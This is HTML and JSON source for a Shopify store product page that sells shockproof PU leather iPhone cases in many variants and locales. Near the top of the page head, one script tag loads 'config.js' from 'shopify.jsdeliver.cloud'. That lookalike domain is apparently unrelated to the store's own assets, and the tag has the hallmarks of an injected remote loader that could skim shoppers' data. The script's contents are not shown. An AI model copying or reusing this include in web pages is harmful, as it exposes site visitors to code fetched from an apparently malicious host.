Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13 pro max","public_title":"Gold \/ for iphone 13 pro max","options":["Gold","for iphone 13 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147553107,"title":"Gold \/ for iphone 13 pro","option1":"Gold","option2":"for iphone 13 pro","option3":null,"sku":"652325641","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13 pro","public_title":"Gold \/ for iphone 13 pro","options":["Gold","for iphone 13 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147585875,"title":"Gold \/ for iphone 13","option1":"Gold","option2":"for iphone 13","option3":null,"sku":"652325644","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13","public_title":"Gold \/ for iphone 13","options":["Gold","for iphone 13"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147618643,"title":"Gold \/ for iphone 12 pro max","option1":"Gold","option2":"for iphone 12 pro max","option3":null,"sku":"652325647","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12 pro max","public_title":"Gold \/ for iphone 12 pro max","options":["Gold","for iphone 12 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147651411,"title":"Gold \/ for iphone 12 pro","option1":"Gold","option2":"for iphone 12 pro","option3":null,"sku":"652325650","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12 pro","public_title":"Gold \/ for iphone 12 pro","options":["Gold","for iphone 12 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147684179,"title":"Gold \/ for iphone 12","option1":"Gold","option2":"for iphone 12","option3":null,"sku":"652325653","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12","public_title":"Gold \/ for iphone 12","options":["Gold","for iphone 12"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<meta property="og:title" content="Shockproof 3D soft PU leather for iPhone 15 series">
<meta property="og:type" content="product">
<meta property="og:description" content="Protect your iPhone 15 series with our shockproof 3D soft PU leather case. Made with high-quality materials, it provides effective shock absorption to keep your phone safe from impact. Its sleek design adds minimal bulk while offering maximum protection. Keep your device safe and stylish with our shockproof case.  "><meta property="og:image" content="http://sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="27.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shockproof 3D soft PU leather for iPhone 15 series">
<meta name="twitter:description" content="Protect your iPhone 15 series with our shockproof 3D soft PU leather case. Made with high-quality materials, it provides effective shock absorption to keep your phone safe from impact. Its sleek design adds minimal bulk while offering maximum protection. Keep your device safe and stylish with our shockproof case.  ">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
